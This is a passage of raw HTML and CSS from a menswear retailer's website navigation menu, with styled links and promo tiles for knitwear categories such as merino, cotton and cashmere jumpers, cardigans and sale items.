    .navigationLink-3062717785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3062717785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3062717785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3062717785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3062717785 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4608244422 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4608244422 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4608244422 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4608244422 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4608244422) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4608244422 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4184425537 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4184425537 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4184425537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4184425537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4184425537 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4077192888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4077192888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4077192888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4077192888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-4077192888 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8604259505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8604259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8604259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8604259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-8604259505 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3665833268 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3665833268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3665833268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3665833268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-3665833268 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6933284408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6933284408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6933284408 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6933284408 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6933284408 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1563254120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1563254120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1563254120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1563254120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-1563254120 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3729196243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3729196243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3729196243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3729196243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3729196243 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-2831491434 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2831491434, .column2-2831491434 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2831491434 {
        box-shadow: none;
        
    }
    
    .column2-2831491434 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2831491434 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2831491434 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2831491434 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2831491434 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2831491434 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2831491434 {
            box-shadow: none;
            
        }
        
        .column2-2831491434 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2831491434 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2831491434 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2831491434 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2831491434 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2831491434 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2831491434 {
            box-shadow: none;
            
        }
        
        .column2-2831491434 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2831491434 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2831491434 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2831491434 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2831491434 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2831491434 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2831491434 {
            box-shadow: none;
            
        }
        
        .column2-2831491434 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2831491434 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2831491434 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2831491434 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2831491434 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2831491434 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2831491434 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1388128623 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1388128623, .column2-1388128623 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1388128623 {
        box-shadow: none;
        
    }
    
    .column2-1388128623 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1388128623 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1388128623 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1388128623 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1388128623 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1388128623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388128623 {
            box-shadow: none;
            
        }
        
        .column2-1388128623 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388128623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388128623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388128623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388128623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1388128623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388128623 {
            box-shadow: none;
            
        }
        
        .column2-1388128623 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388128623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388128623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388128623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388128623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1388128623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388128623 {
            box-shadow: none;
            
        }
        
        .column2-1388128623 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1388128623 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388128623 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388128623 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388128623 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1388128623 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1388128623 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6073522882--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6073522882--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6073522882 .js-read-more,
    .promo-tile-6073522882 .js-read-less {
        font-size: null;
    }

    .promo-tile-6073522882--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6073522882:hover .promo-tile-6073522882-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6073522882 .promo-tile-6073522882-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6073522882-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6073522882 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6073522882--minititle {
        min-height: auto;
    }

    .promo-tile-6073522882--title {
        min-height: auto;
    }

    .promo-tile-6073522882--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6073522882--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6073522882--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6073522882--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6073522882--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6073522882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6073522882--minititle {
            min-height: auto;
        }

        .promo-tile-6073522882--title {
            min-height: auto;
        }

        .promo-tile-6073522882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6073522882--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6073522882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6073522882--minititle {
            min-height: auto;
        }

        .promo-tile-6073522882--title {
            min-height: auto;
        }

        .promo-tile-6073522882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6073522882 .js-read-more,
        .promo-tile-6073522882 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6073522882--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6073522882--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6073522882--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6073522882-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6073522882--minititle {
            min-height: auto;
        }

        .promo-tile-6073522882--title {
            min-height: auto;
        }

        .promo-tile-6073522882--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6073522882--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6073522882 .js-read-more,
        .promo-tile-6073522882 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6073522882--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6073522882--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6073522882 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6073522882-scaled-img--false promo-tile-6073522882--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-6073522882--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1388128623 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2967472501--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2967472501--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2967472501 .js-read-more,
    .promo-tile-2967472501 .js-read-less {
        font-size: null;
    }

    .promo-tile-2967472501--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2967472501:hover .promo-tile-2967472501-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2967472501 .promo-tile-2967472501-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2967472501-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2967472501 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2967472501--minititle {
        min-height: auto;
    }

    .promo-tile-2967472501--title {
        min-height: auto;
    }

    .promo-tile-2967472501--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2967472501--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2967472501--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2967472501--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2967472501--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2967472501-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2967472501--minititle {
            min-height: auto;
        }

        .promo-tile-2967472501--title {
            min-height: auto;
        }

        .promo-tile-2967472501--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2967472501--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2967472501-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2967472501--minititle {
            min-height: auto;
        }

        .promo-tile-2967472501--title {
            min-height: auto;
        }

        .promo-tile-2967472501--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2967472501 .js-read-more,
        .promo-tile-2967472501 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2967472501--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2967472501--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2967472501--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2967472501-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2967472501--minititle {
            min-height: auto;
        }

        .promo-tile-2967472501--title {
            min-height: auto;
        }

        .promo-tile-2967472501--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2967472501--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2967472501 .js-read-more,
        .promo-tile-2967472501 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2967472501--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2967472501--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2967472501 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2967472501-scaled-img--false promo-tile-2967472501--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/" class="promo-tile-2967472501--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2831491434 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3850703496--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3850703496--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
